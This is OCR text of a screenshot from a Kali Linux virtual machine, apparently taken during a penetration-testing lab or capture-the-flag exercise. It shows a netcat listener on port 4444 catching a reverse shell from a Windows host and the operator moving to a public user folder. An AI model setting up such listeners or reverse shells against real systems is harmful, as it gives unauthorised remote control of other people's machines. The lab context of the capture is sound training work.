 File Machine View Input Devices Help
1 2 3 4 10.10.15.158 3:31
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.158] from (UNKNOWN) [10.129.220.72] 49702
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Public
cd C:\Users\Public
C:\Users\Public>
Right Ctrl